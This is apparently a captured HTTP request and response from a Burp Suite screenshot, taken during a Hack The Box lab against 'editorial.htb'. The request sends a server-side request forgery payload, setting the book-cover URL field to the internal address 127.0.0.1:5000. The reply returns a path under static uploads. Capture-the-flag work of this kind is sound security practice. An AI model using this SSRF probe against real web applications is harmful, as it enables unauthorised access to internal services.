 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------78769789434916425538​77244290
9 Content-Length: 358
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14 Priority: u=0
15
16 -----------------------------7876978943491642553877244290
17 Content-Disposition: form-data; name="bookurl"
18
19 http://127.0.0.1:5000
20 -----------------------------7876978943491642553877244290
21 Content-Disposition: form-data; name="bookfile"; filename=""
22 Content-Type: application/octet-stream
23
24
25 -----------------------------7876978943491642553877244290--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Aug 2024 08:47:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/5a1b2e15-0b06-43a3-80d6-8595abb9317d